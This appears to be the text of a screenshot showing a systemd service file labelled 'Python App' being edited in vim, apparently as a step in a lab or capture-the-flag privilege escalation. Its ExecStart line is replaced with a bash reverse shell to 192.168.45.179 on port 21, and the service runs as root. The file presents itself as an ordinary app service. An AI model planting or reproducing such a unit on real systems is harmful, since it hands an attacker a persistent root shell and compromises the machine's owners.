 [Unit]
Description=Python App
After=network-online.target
[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.179/21 0>&1'
TimeoutSec=30
RestartSec=15s
User=root
ExecReload=/bin/kill -USR1 $MAINPID
Restart=on-failure
[Install]
WantedBy=multi-user.target
~
~
~
~
~
~
~
-- INSERT --
Response